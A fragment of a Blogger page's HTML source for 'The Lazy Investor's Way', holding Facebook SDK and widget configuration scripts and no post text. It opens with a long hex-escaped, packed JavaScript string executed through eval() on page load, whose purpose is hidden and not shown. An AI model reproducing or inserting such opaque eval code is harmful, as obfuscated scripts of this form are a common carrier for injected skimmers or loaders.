\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4dleytmN7IiWDpRHTIW5qgfFC1Bg:1768691293787';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html', 'canonicalUrl': 'https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/9029590851029327632/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to 